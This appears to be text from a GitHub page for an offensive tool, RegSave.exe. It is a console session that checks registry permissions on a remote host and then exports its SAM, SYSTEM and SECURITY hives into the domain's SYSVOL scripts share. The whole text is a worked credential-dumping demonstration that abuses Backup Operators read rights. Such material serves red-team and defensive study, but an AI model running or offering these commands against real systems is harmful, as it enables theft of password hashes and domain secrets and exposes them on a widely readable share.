 C:\RemoteRegSave>RegSave.exe -t pride.nightcity.net --acl
[*] Identity: LocalService
\_ Access Type: Allow
\_ Registry Rights: -2147483648
\_ Inherited: False
[*] Identity: LocalService
\_ Access Type: Allow
\_ Registry Rights: ReadKey
\_ Inherited: False
[*] Identity: BUILTIN\Administrators
\_ Access Type: Allow
\_ Registry Rights: 268435456
\_ Inherited: False
[*] Identity: BUILTIN\Administrators
\_ Access Type: Allow
\_ Registry Rights: FullControl
\_ Inherited: False
[*] Identity: BUILTIN\Backup Operators
\_ Access Type: Allow
\_ Registry Rights: ReadKey
\_ Inherited: False
C:\RemoteRegSave>RegSave.exe -t pride.nightcity.net -o C:\Windows\SYSVOL\sysvol\nightcity.net\scripts --backup
[+] Exported \\pride.nightcity.net\HKLM\SAM to C:\Windows\SYSVOL\sysvol\nightcity.net\scripts\043BF5D3-DF93-47E9-94D8-3ED1973DF55F
[+] Exported \\pride.nightcity.net\HKLM\SYSTEM to C:\Windows\SYSVOL\sysvol\nightcity.net\scripts\C553451E-D27B-488A-AD55-A6BF19CAB804
[+] Exported \\pride.nightcity.net\HKLM\SECURITY to C:\Windows\SYSVOL\sysvol\nightcity.net\scripts\908B328E-BE1F-4C87-B723-84F0F9C90CC5